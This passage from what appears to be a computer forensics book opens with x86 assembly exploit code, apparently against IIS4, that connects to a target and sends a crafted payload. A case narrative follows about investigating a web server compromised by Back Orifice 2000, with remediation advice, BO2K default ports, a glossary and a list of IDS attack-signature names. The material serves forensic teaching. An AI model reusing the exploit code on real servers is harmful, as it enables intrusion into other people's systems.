       call parse
       or ecx, ecx
       jnz @@2
       push noportl
       push offset noport
       call write_console
       jmp quit3
@@2:
       lea edi, _port
       call parse
       or ecx, ecx
       jnz @@3
       push no_urll
       push offset no_url
       call write_console
       jmp quit3
@@3:
       push ecx
       lea edi, _url
       call parse
```
 pop ecx cmp ecx, 71 jb length\_ok push u\_lengthl push offset u\_length call write\_console jmp quit3 length ok: mov esi, offset \_url mov edi, offset \_url2 @@10: xor al, al lodsb cmp al, 02fh jz whaq test al, al jz @@20 add al, 021h stosb jmp @@10 @@20: push urlinvl push offset urlinv call write\_console jmp quit3 whaq: push esi lea esi, stuff lodsw stosw lodsd stosd pop esi fileget: xor al, al lodsb test al, al jz getdone add al, 021h stosb jmp fileget getdone: push offset wsadata push 0101h call WSAStartup or eax, eax jz winsock\_found push errorinitl push offset errorinit call write\_console jmp quit3 winsock\_found: xor eax, eax push eax inc eax push eax

```
 inc eax
       push eax
       call socket
       cmp eax, -1
       jnz socket_ok
       push sockerrl
       push offset sockerr
      call write console
       jmp quit2
socket_ok:
       mov sock, eax
       mov sin.sin_family, 2
       mov esi, offset _port
lewp1:
       xor al, al
       lodsb
       test al, al
       jz go
       cmp al, 039h
       ja port_error
       cmp al, 030h
       jb port_error
       jmp lewp1
port_error:
       push porterrl
       push offset porterr
       call write_console
       jmp quit1
go:
       mov ebx, offset _port
       call str2num
       mov eax, edx
       push eax
       call htons
       mov sin.sin_port, ax
       mov esi, offset _host
lewp:
       xor al, al
       lodsb
       cmp al, 039h
       ja gethost
       test al, al
       jnz lewp
       push offset _host
       call inet_addr
       cmp eax, -1
       jnz ip_aight
       push ipilll
       push offset ipill
       call write_console
       jmp quit1
ip_aight:
       mov sin.sin_addr, eax
       jmp continue
gethost:
       push offset _host
```

```
 call gethostbyname
       test eax, eax
       jnz gothost
       push reshostl
       push offset reshost
       call write_console
       jmp quit1
gothost:
       mov eax, [eax+0ch]
       mov eax, [eax]
       mov eax, [eax]
       mov sin.sin_addr, eax
continue:
       push size sin
       push offset sin
       push sock
       call connect
       or eax, eax
       jz connect_ok
       push cnerrorl
       push offset cnerror
       call write_console
       jmp quit1
connect_ok:
      xor eax, eax
       push eax
       push sploit_length
       push offset sploit
       push sock
       call send
       push successl
       push offset success
       call write_console
quit1:
       push sock
       call closesocket
quit2:
       call WSACleanup
quit3:
       push 0
       call ExitProcess
parse proc
;cheap parsing.. hell.. its only an exploit.
lewp9:
       xor eax, eax
       cld
       lodsb
       cmp al, 20h
       jz done
       test al, al
       jz done2
       stosb
       dec ecx
       jmp lewp9
done:
       dec ecx
```

```
done2:
       ret
endp
str2num proc
      push eax ecx edi
      xor eax, eax
      xor ecx, ecx
       xor edx, edx
       xor edi, edi
lewp2:
      xor al, al
      xlat
      test al, al
       jz end_it
       sub al, 030h
      mov cl, al
      mov eax, edx
      mul numbase
      add eax, ecx
      mov edx, eax
      inc ebx
       inc edi
       cmp edi, 0ah
       jnz lewp2
end_it:
       pop edi ecx eax
       ret
endp
init_console proc
       push -10
       call GetStdHandle
       or eax, eax
       je init_error
       mov [console_in], eax
       push -11
       call GetStdHandle
       or eax, eax
      je init_error
      mov [console_out], eax
      ret
init_error:
      push 0
       call ExitProcess
endp
write_console proc text_out:dword, text_len:dword
       pusha
       push 0
       push offset bytes_read
       push text_len
       push text_out
      push console_out
      call WriteConsoleA
       popa
       ret
endp
end start
```
I have definitely found one major security hole on the Web server that has been exploited by hackers. However, I do not stop here, assuming this was the only thing that was done. I continue to look for more. Next I will use Filter I (all four options) on the NT swap file and see what I come up with. The results were as follows:

The statement "Suspicious access to SAM " (This is serious. The SAM registry can be hacked. It can mean passwords for the system have been compromised.)

Names, conversations, and other data

A number of English word statements

I will now use the Text Search Plus program. Based on all the information collected thus far, there is a strong indication that the Web server may be remotely controlled by an off-site third party (hacker). This can be done by the IIS4 exploit mentioned above. It can also be done in other ways. Recall that you typed txtsrchp to access this program on drive D. I know from prior experience that BO2K (Back Orifice 2000) is a hacker program that can remotely control an NT server. I used keywords such as crtdll.dll, msadp32.acm, and msacm32.dll and searched the slack file Nortelem\_Slack for these files. Sure enough, I found all of them. This indicates that another exploit has also been used against this box — BO2K. This is serious. Someone has absolute control of this Web server from remote locations. This would also be attributed to the hackers that we found earlier on the system (named above).

Again, I notified the client that this machine was under remote control. I am still waiting to hear whether or not other machines trusted the compromised system. If so, other systems at Nortelem could have had their data altered, copied, stolen, etc. This is quite serious for Nortelem. To find out whether other Nortelem systems are running BO2K (and to kill it if they are), their system administrators can do the following:

- First kill the BO2K process running in RAM.
- Delete all signs of BO2K in the registry.
- Delete any BO2K-related files.
- Reboot the systems.

Word was received from Nortelem that trust relationships involving the compromised Web server were set up for a number of internal systems. At the same time, I was also told that Nortelem did not properly document these trust relationships. There was no choice now but to go to each system individually and check them. This will be a time-consuming and tedious job. Corporations should never tie their internal intranet and Internet Web server into the same system. Also, trust relationships between systems should be evaluated very carefully before implementing them. If implemented, they should be carefully documented. Using the same search engine/network security sites as before, a search is done on the hacker names found during the analysis phase. It is found that these individuals have hacked into a number of systems in the past. An additional find based on the above information is that CGI (common gateway interface) scripts were written in an insecure manner. This has been a source of major security problems in the past for Web servers in general.

In a formal report, the following recommendations were made to Nortelem.

### **Recommendations**

To recover from BO2K and other changes made by hackers:

- Format drive.
- Load NT  $O/S$  from a trusted source.
- Load SP6A and the latest release of IIS.
- Ensure all user accounts are valid.
- Change all passwords and use strong pass phrases.
- Load basic Web site (not the CGI scripts you wrote).
- Put the basic Web site on the network.
- **Perform a remote penetration test.**
- If CGI scripts must be on the Web server, clean up the CGI scripts and load them back on the server.
- **Perform a second penetration test.**
- Perform a penetration test at least monthly for the rest of the year since this Web server is a target.
- Check other boxes for "infections."
- Do not host the intranet and Internet on the same box.
- Ensure that your virus signatures are up to date and run virus checks on the Web server at least once per week.
- Check the Microsoft Web site regularly for NT security patches and IIS updates/patches.

#### *Passwords*

Passwords are your first line of defense. They must be strong and yet easy for the end-user to type and remember. Passwords should meet the following requirements:

- 1. The password should not contain any word used in any dictionary in the world, nor should it be the name of a popular person or machine (radio/television, etc.).
- 2. The password should be composed from a pass phrase that the end-user makes up. For example, if I make up the phrase "The satellite will launch in 30 minutes," my password becomes the first character of each word and the numbers I typed. So the above password is tswli30m. This password is easy to remember because the user made up the phrase and it is easy to type. You can also include special characters (such as  $\frac{1}{x}$ , or  $\frac{1}{x}$ ) if you wish. This type of password is also very difficult to break if a hacker is using a password cracking program.
- 3. The password should be a minimum of eight characters. Even if the hacker is using a password cracking program on a high-end machine, it will take much, much longer to break an eight-character password than a seven-character password. Most hackers are impatient and will stop the cracking process, moving on to an easier target.
- 4. Change passwords every 30 days. As many as 60 days may be used, but doing so increases your exposure. If someone is really focused on breaking into one or more of your systems and is using a very high-end machine to do the processing, allowing 60 days makes it more likely that the hacker will succeed. Trying to do it in 30 days is nearly impossible if strong passwords are used.
- 5. System administrators should use password-cracking programs such as L0phtCrack (obtain from http://www.l0pht.com; the graphical version is \$100), John The Ripper (http://www.openwall.com/john or http://www.false.com/security/john), and Crack 5 with NT extensions.

### *SAM File*

Restricting access to the SAM file is critical. Physically locking up servers is the only way to prevent someone from walking up with a diskette and booting to DOS to obtain the SAM or copying the backup SAM.\_ from the repair folder.

The SYSKEY.SAM encryption enhancement should also be used. SYS-KEY establishes a 128-bit cryptographic password encryption key, rather than the 40-bit key that is provided with the server, and is used by default. It can be configured by selecting Start Menu | Run and typing syskey.

### *Intrusion Detection Systems*

Intrusion Detection Systems (IDS) should be installed in your network at either the box, subnet, departmental, or enterprise level. I recommend a combination of ISS RealSecure, CMDS, Cisco NetRanger, and Checkpoint

Firewall-1 (or Cisco PIX). I recommend using these four together because the vendors have worked together and all of the products "talk" to one another and interact with one another, and one centralized report can be generated.

## *Insecure CGI Scripts*

The following Web sites provide the documents you must review to secure your public Web server and write secure CGI scripts:

```
http://www.sei.cmu.edu/pub/documents/sims/pdf/
  sim011.pdf
```
This .pdf document states specifically how to secure your public Web server. Follow the recommendations. They work. Note the attached html files that deal with writing secure CGI scripts. Also go to the following Web pages that deal with writing secure CGI scripts:

- http://www.go2net.com/people/paulp/cgi-security
- http://www.sunworld.com/swol-04-1998/swol-04-security.html
- http://www.w3.org/Security/Faq/wwwsf4.html
- http://www.csclub.uwaterloo.ca/u/mlvanbie/cgisec

# *BO/BO2K*

BO/BO2K have the following characteristics:

- BO filenames by default are [space].exe, boserve.exe, boconfig.exe
- BO2K filenames by default are bo2k.exe, bo2kcfg.exe, bo2kgui.exe, UMGR32.EXE, bo\_peep.dll, bo3des.dll.
- Operates over UDP.
- The default port is 31337 for BO.
- The default configuration for BO2K is to listen on TCP port 54320 or UDP 54321, to copy itself to a file called UMGR32.exe in%systemroot%, and to install itself as a service called "Remote Administration Service." These values can be altered by using the bo2kcfg.exe utility that ships with the program.
- A BO plug-in known as Saran Wrap hides BO within an existing standard InstallShield installer package, making it easier to entice system users to execute it. Another plug-in called Silk Rope links BO with another harmless executable, but one double-click launches them both, with a behind-the-scenes installation of BO. Even though it has not been seen yet, a macro virus carrying BO might be coming our way.
The case is now complete. Carefully store all evidence, label it properly, and always maintain chain of custody. Even though the client does not wish to pursue this any further at this time (they now know what was wrong and what to do to correct the problem), in the years to come they might decide to go to court. This means evidence must be kept secured as mentioned. I use mcrypt to encrypt and protect the evidence I have collected.

Nortelem does not wish to pursue this in court because:

- It gives them publicity they do not want. (Their reputation could be adversely affected.)
- It could tie up their legal department for a long time.
- It requires an additional expenditure of funds.

### *Appendix A* **Glossary**

- **Application:** Software whose primary purpose is to perform a specific function for an end-user, such as Microsoft Word.
- **Application Layer:** One of the seven layers of the ISO reference model. This layer provides the interface between end-users and networks. It allows use of e-mail and viewing Web pages, along with numerous other networking services.
- **ARCNET:** Developed by Datapoint Corporation in the 1970s; a LAN (Local Area Network) technology that competed strongly with Ethernet, but no longer does. Initially a computer connected via ARCNET could communicate at 2.5 Mbps, although this technology now supports a throughput of 20 Mbps (compared to current Ethernet at 100 Mbps and 1 Gbps).
- **ARP:** Address Resolution Protocol. This is a protocol that resides in the TCP/IP suite of protocols. Its purpose is to associate IP addresses at the network layer with MAC addresses at the data link layer.
- **ATM:** Asynchronous Transfer Mode. A connection-oriented networking technology that utilizes 53-byte cells instead of the packet technology used with Ethernet. Depending on the vendor, throughput can range from Mbps to Gbps. ATM can transport audio/video/data over the same connection at the same time and provide QoS (Quality of Service) for this transport.
- **BBS:** Bulletin Board System. To use a BBS, a modem and the telephone number of the BBS is required. A BBS application runs on a computer and allows people to connect to that computer for the purpose of exchanging e-mail, chatting, and file transfers. A BBS is not part of the Internet.
- **BIOS:** Basic Input Output System
- **BMP:** Bitmap
- **BO:** Back Orifice
- **BO2K:** Back Orifice 2000
- **BOOTP:** Bootstrap Protocol
- **CBF:** Compressed Binary Format
- **CBT:** Computer Based Training

**CFI:** Certified Forensics Investigator OR Cyber Forensics Investigator

- **CF:** Computer Forensics OR Cyber Forensics
- **CIF:** Common Intermediate Format
- **CISSP:** Certified Information Systems Security Professional

**CIRT:** Computer Incident Response Team

- **CMOS:** Complementary Metal Oxide Semiconductor
- **Cracker:** The correct name for an individual who hacks into a networked computer system with malicious intentions. The term *hacker* is used interchangeably (although incorrectly) because of media hype of the word *hacker*. A cracker explores and detects weak points in the security of a computer networked system and then exploits these weaknesses using specialized tools and techniques.
- **CRC:** Cyclic Redundancy Checksum
- **CRCMD5:** Cyclic Redundancy Checksum Message Digest 5
- **Cybercrime:** A criminal offense that involves the use of a computer network.
- **Cyberspace:** Refers to the connections and locations (even virtual) created using computer networks. The term "Internet" has become synonymous with this word.
- **DAT:** Digital Audio Tape
- **Data Link Layer (DLL):** A layer with the responsibility of transmitting data reliably across a physical link (cabling, for example) using a networking technology such as Ethernet. The DLL encapsulates data into frames (or cells) before it transmits it. It also enables multiple computer systems to share a single physical medium when used in conjunction with a media access control methodology such as CSMA/ CD.

**DCFL:** Department of Defense Computer Forensics Laboratory

**DHCP:** Dynamic Host Configuration Protocol

**EMF:** Enhanced MetaFile Format

- **Ethernet:** A LAN technology that is in wide use today utilizing CSMA/CD (Carrier Sense Multiple Access/Collision Detection) to control access to the physical medium (usually a category 5 Ethernet cable). Normal throughput speeds for Ethernet are 10 Mbps, 100 Mbps, and 1 Gbps.
- **FAT:** File Allocation Table
- **FDDI:** Fiber Distributed Data Interface. This is a Token Ring type of technology that utilizes encoded light pulses transmitted via fiber optic cabling for communications between computer systems. It supports a data rate of 100 Mbps and is more likely to be used as a LAN backbone between servers. It has redundancy built in so that if a host on the network fails, there is an alternate path for the light signals to take to keep the network up.
- Finger: The traceroute or finger commands to run on the source machine (attacking machine) to gain more information about the attacker.
- **GIF:** Graphic Interface Format
- **GMT:** Greenwich Mean Time
- **GREP:** Global Regular Expression Parser
- **Hardware:** The physical components of a computer network.
- **Host:** Same as a node. This is a computer (or another type of network device) connected to a network.
- **ICQ:** Pronounced "I Seek You." This is a chat service available via the Internet that enables users to communicate online. This service (you load the application on your computer) allows chat via text, voice, bulletin boards, file transfers, and e-mail.
- **IDE:** Integrated Device Electronics
- **Intelligent Cabling:** Research is ongoing in this area. The goal is to eliminate the large physical routers, hubs, switches, firewalls, etc. and move these functions (i.e., embed the intelligence) into the cabling itself. Currently this is an electrochemical/neuronic research process.
- **Internet:** A global computer network that links minor computer networks, allowing them to share information via standardized communication protocols. Although it is commonly stated that the Internet is not controlled or owned by a single entity, this is really misleading, giving many users the perception that no one is really in control (no one "owns") the Internet. In practical reality, the only way the Internet can function is to have the major telecom switches, routers, satellite, and fiber optic links in place at strategic locations. These devices at strategic locations are owned by a few major corporations. At any time, these corporation could choose to shut down these devices (which would shut down the Internet), alter these devices so only specific countries or regions could be on the Internet, or modify these devices to allow/ disallow/monitor any communications occurring on the Internet.
- **IP:** Internet Protocol
- **ISP:** Internet Service Provider. An organization that provides end-users with access to the Internet. **Note:** It is not necessary to go through an ISP to access the Internet, although this is the common way used by most people.
- **IRC:** Internet Relay Chat. This is a service (you must load the application on your computer) that allows interactive conversation on the Internet. IRC also allows you to exchange files and have "private" conversations. Some major supporters of this service are IRCnet and DALnet.
- **JPEG:** Joint Photographic Experts Group
- **MAC Address:** Media Access Control Address. A unique number ingrained into a NIC (Network Interface Card, the card you plug your network cable into). It is used to identify the machine that is transmitting on a network and to address data at the network's data link layer.
- **MD5:** Message Digest 5
- **Message Digest:** An example would be MD5. A message digest is a combination of alphanumeric characters generated by an algorithm that takes a digital object (such as a message you type) and pulls it through a mathematical process, giving a digital fingerprint of the message (enabling you to verify the integrity of a given message).
- **MLA:** Multiple Log Analysis
- **Modem:** Modulator/demodulator. This is a piece of hardware used to connect computers (or certain other network devices) together via a serial cable (usually a telephone line). When data is sent from your computer, the modem takes the digital data and converts it to an analog signal (the modulator portion). When you receive data into your computer via modem, the modem takes the analog signal and converts it to a digital signal that your computer will understand (the demodulator portion).
- **NAT:** Network Address Translation. A means of hiding the IP addresses on an internal network from external view. NAT boxes allow net managers to use any IP addresses they choose on internal networks, thereby helping to ease the IP addressing crunch while hiding machines from attackers.
- **Network Layer:** The layer of the ISO Reference Model used to address and route information to its intended destination. Think of this layer as a post office that delivers letters based on the address written on an envelope.
- **Newsgroups:** Usually discussions, but not "interactively live." Newsgroups are like posting a message on a bulletin board and checking at various times to see if someone has responded to your posting.
- **NFR:** Network Flight Recorder
- **NFS:** Network File System
- **NIC:** Network Interface Card. This is the card that the network cable plugs into in the back of your computer system. The NIC connects your computer to the network. A host must have at least one NIC; however, it can have more than one. Every NIC is assigned a MAC address.

**NIST:** National Institute of Standards and Technology

**NSCID:** National Security Council Intelligence Directive

**NSRL:** National Software Reference Library

**NTFS:** New Technology File System

**NTI:** New Technologies, Inc.

**NSA IAM:** National Security Agency Information Assurance Methodologist

**NSC:** National Security Council

**OSS:** Office of Strategic Services

**PCI:** Peripheral Component Interconnect

**PERL:** Practical Extraction and Reporting Language

PGP: Pretty Good Privacy

- **Physical Layer:** The layer of the ISO Reference Model consisting of the cabling that actually carries the data between computers and other network devices.
- **Port:** A numeric value used by the TCP/IP protocol suite that identifies services and applications. For example, HTTP Internet traffic uses port 80. (See Appendix C for a listing of these ports.)
- **Presentation Layer:** The layer of the ISO Reference Model responsible for formatting and converting data to meet the requirements of the particular system being utilized.

**PSP:** Private Sector Position

**PST:** Personal Storage Folder

**RAID:** Redundant Array of Inexpensive Disks

**Router:** A network node connected to two or more networks. It is used to send data from one network (such as 137.13.45.0) to a second network (such as 43.24.56.0). The networks could both use Ethernet, or one could be Ethernet and the other could be ATM (or some other networking technology). As long as both speak common protocols (such as the TCP/IP protocol suite), they can communicate.

**RSA:** Rivest–Shamir–Adleman

**SAM:** Security Account Manager

**SB:** SafeBack

- **Search Engine:** An Internet resource that locates data based on keywords or phrases that the user provides. This is currently the main method used on the Internet to find information. Current search engines are inefficient, but research is being done to improve their data gathering/ filtering techniques.
- **Session Layer:** The layer of the ISO Reference Model coordinating communications between network nodes. It can be used to initialize, manage, and terminate communication sessions.

**SFA:** Software Forensics Analysis

**Software:** Computer/network device programs running in memory that perform some function.

**STU III:** Secure Telephone Unit – 3<sup>rd</sup> Generation

**TCP:** Transmission Control Protocol

**TCP/IP:** A suite of internetworking protocols. The structure of TCP/IP is as follows:



- **TCP Sequence Prediction:** Fools applications using IP addresses for authentication (like the UNIX rlogin and rsh commands) into thinking that forged packets actually come from trusted machines.
- **TraceRoute:** The traceroute or finger commands to run on the source machine (attacking machine) to gain more information about the attacker.
- **Transport Layer:** The layer of the ISO Reference Model responsible for managing the delivery of data over a communications network.
- **TS/SCI/LP:** Top Secret Sensitive Compartmented Information Lifestyle Polygraph
- **Tunneling:** The use of authentication and encryption to set up virtual private networks (VPNs).
- **URL:** Uniform Resource Locator

**USB:** Universal Serial Bus

**Usenet:** A worldwide collection/system of newsgroups that allows users to post messages to an online bulletin board.

**VPN:** Virtual Private Network

**WWW:** World Wide Web; also shortened to Web. Although WWW is used by many as being synonymous to the Internet, the WWW is actually one of numerous services on the Internet. This service allows e-mail, images, sound, and newsgroups.

#### *Appendix B*

#### **Port Numbers Used By Malicious Trojan Horse Programs**

Trojan Horse programs are programs that appear to do something that you want them to do (and they may actually do the good thing that you want, whatever that may be), but also perform malicious activities on your system(s) that you are unaware of. Default ports used by some known trojan horses are as follows:







## *Appendix C* **Attack Signatures**

The following sites list attack signatures:

- http://www.nfr.com/solutions/signatures.php
- $\blacksquare$  http://www.whitehats.com/ids/
- http://securityresponse.symantec.com/avcenter/nis\_ids/

More may be learned about any of these attacks by using Internet search engines, such as Yahoo, Google, or AltaVista. Here is a sample list of signatures:

- DNS TSIG name overflow
- DNS name overflow contains%
- **DNS** name overflow very long
- $\blacksquare$  Jolt
- **IP** microfragment
- SSPING attack
- **Flushot attack**
- **IP** source route end
- Oshare attack
- **IF** IP fragment data changed
- Saihyousen attack
- TCP data changed
- Excessive DNS requests
- **HTTP POST data contains script**
- **HTTP HOST: field overflow**
- **HTTP** Cookie overflow
- **HTTP UTF8 backtick**
- **POP3 APOP name overflow**
- Telnet NTLM tickle
- Telnet bad environment
- Telnet bad IFS
- Telnet environment format string attack
- **Telnet RESOLV HOST CONF**
- Telnet bad TFRM
- Telnet bad TERMCAP
- Telnet XDISPLOC
- Telnet AUTH USER overflow
- Telnet ENV overflow
- SMTP recipient with trailing dot
- SMTP From: field overflow
- SMTP reply-to exec
- Finger list
- **Finger filename**
- **Finger overflow**
- **FTP SITE ZIPCHK metacharacters**
- **FTP SITE ZIPCHK buffer overflow**
- **FTP SITE EXEC exploit**
- Qaz trojan horse activity
- RPC SGI FAM access
- RPC CALLIT unknown
- RPC CALLIT attack
- RPC CALLIT mount
- **n** rpc.bootparam whoami mismatch
- RPC prog grind
- RPC high-port portmap
- RPC ypbind directory climb
- RPC showmount exports
- RPC selection svc hold file
- RPC suspicious lookup
- IRC Trinity agent
- **IDENT** version
- **SNMP** sysName overflow
- SNMP WINS deletion
- **SNMP SET sysContact**
- **SNMP** lanmanger enumeration
- SNMP TFTP retrieval
- SNMP hangup
- SNMP disable authen-traps
- SNMP snmpdx attack
- SNMP 3Com communities
- SNMP dialup username
- SNMP dialup phone number
- SNMP scanner
- Java Admin Servlet backdoor URL
- **DOS DoS URL**
- Auction Weaver CGI exploit
- CGI ji
- classifieds.cgi
- **BBN** survey.cgi
- YaBB exploit
- Webplus CGI exploit
- Squid chachemsg.cgi
- system32 command
- Webevent admin
- Java contains Brown Orifice attack
- **HTTP** cross-site scripting

# *Appendix D* **UNIX/Linux Commands**

UNIX will be used to mean both UNIX and Linux, since they are very similar. In essence, Linux is another "flavor" of UNIX, similar to Solaris, AIX, and others. A great benefit of Linux is that it is open-source (the source code is open for all to see). A UNIX system command reference will be provided since it has been widely used for decades and its use is increasing globally.

When working on a UNIX system, you could encounter either a GUI interface (pictures/icons/words to point and click on) or a command line (various UNIX commands must be typed to work with the system — not a point-and-click operation). Working at the command line will be presented since the GUI is much easier to use and more intuitive. Many skilled UNIX personnel do not have a GUI interface on their machine because they much prefer to type commands at the command line (more powerful and versatile — and more difficult).

At the command line, there are various prompts that you could encounter, depending on how the owner has configured the system. The prompts you see are indicative of the type of shell (environment) the system owner is using. The shell allows the user to use a few commands/configurations that are peculiar to that shell. Although there are others, the most common prompts/shells you will come across are:



Although there are many UNIX commands, I will cover those that are most useful to an investigator and make extensive use of examples to show how a command is most commonly used. FTP commands:

? command close, disconnect, bye, quit UNIX commands such as cd, ls, etc. delete filename get file1 [file2] help help command lcd /usr/cell\_one/log (changes to local machine directory) mdelete filename(s). mget filename(S) mkdir directory mput filename(s) put file1 [file2] pwd rmdir directory rcv file1 [file2] (retrieve from remote). remotehelp command rename file1 file2 send file1 [file2]

